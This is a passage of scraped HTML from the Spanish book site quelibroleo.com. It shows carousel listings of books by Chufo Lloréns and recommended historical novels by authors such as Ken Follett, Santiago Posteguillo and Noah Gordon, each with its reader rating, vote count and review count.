													<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1358551410.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 390 votos"
							     							     
							     data-id="4946"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra"><span>TE DARÉ LA TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/catalina-la-fugitiva-de-san-benito">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1581609411.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 49 votos"
							     							     
							     data-id="4870"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/catalina-la-fugitiva-de-san-benito#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/catalina-la-fugitiva-de-san-benito"><span>CATALINA LA FUGITIVA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORÉNS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada-sucede-la-vispera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-b01727600724603592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 12 votos"
							     							     
							     data-id="347609"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada-sucede-la-vispera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada-sucede-la-vispera"><span>NADA SUCEDE LA VÍSPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORÉNS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-destino-de-los-heroes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1582194047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 32 votos"
							     							     
							     data-id="299270"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-destino-de-los-heroes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-destino-de-los-heroes"><span>EL DESTINO DE LOS HÉ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORÉNS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-vida-que-nos-separa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1677749967.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,4 / 10 de 23 votos"
							     							     
							     data-id="342925"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-vida-que-nos-separa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-vida-que-nos-separa"><span>LA VIDA QUE NOS SEPA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORÉNS, CHUFO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.918 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-conde-de-montecristo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362288555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.790 votos"
							     							     
							     data-id="1124"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-conde-de-montecristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-conde-de-montecristo"><span>EL CONDE DE MONTECRI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-medico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260880627.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.891 votos"
							     							     
							     data-id="1547"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-medico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-medico"><span>EL MÉDICO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-catedral-del-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 3.136 votos"
							     							     
							     data-id="1220"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-catedral-del-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			275 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-catedral-del-mar"><span>LA CATEDRAL DEL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/falcones-ildefonso">FALCONES, ILDEFONSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.048 votos"
							     							     
							     data-id="1314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			155 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-mundo-sin-fin-los-pilares-de-la-tierra-2"><span>UN MUNDO SIN FIN. Lo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361055429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.417 votos"
							     							     
							     data-id="27784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-caida-de-los-gigantes-the-century-1"><span>LA CAÍDA DE LOS GIGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.443 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373298142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 591 votos"
							     							     
							     data-id="117488"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/circo-maximo-la-ira-de-trajano"><span>CIRCO MÁXIMO. La ira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra-edicion-25-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1398680065.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 700 votos"
							     							     
							     data-id="122572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra-edicion-25-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra-edicion-25-aniversario"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 831 votos"
							     							     
							     data-id="3914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio"><span>SINUHE, EL EGIPCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/waltari-mika">WALTARI, MIKA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362196034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 244 votos"
							     							     
							     data-id="21588"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma"><span>ESTUCHE TRILOGIA DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-claudio">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 515 votos"
							     							     
							     data-id="8610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sanador-de-caballos"><span>EL SANADOR DE CABALL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/giner-gonzalo">GINER, GONZALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/chaman">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322016081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 896 votos"
							     							     
							     data-id="1549"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/chaman#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/chaman"><span>CHAMÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 648 votos"
							     							     
							     data-id="6825"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii"><span>EL VALLE DE LOS CABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-club-dumas-la-novena-puerta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1374438530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 928 votos"
							     							     
							     data-id="2873"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-club-dumas-la-novena-puerta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-club-dumas-la-novena-puerta"><span>EL CLUB DUMAS (La no...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-a-la-sombra-del-cerezo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1493294161.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 209 votos"
							     							     
							     data-id="130803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-a-la-sombra-del-cerezo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-a-la-sombra-del-cerezo"><span>EL GUERRERO A LA SOM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-david-b">GIL, DAVID B.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1358551410.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 390 votos"
							     							     
							     data-id="4946"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra"><span>TE DARÉ LA TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 361 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1750247073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 499 votos"
							     							     
							     data-id="2879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii"><span>LIMPIEZA DE SANGRE (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/papillon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1564727996.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 244 votos"
							     							     
							     data-id="12225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/papillon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/papillon"><span>PAPILLON</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/charriere-henri">CHARRIERE, HENRI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353889464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 192 votos"
							     							     
							     data-id="12233"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas"><span>MOMENTOS ESTELARES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
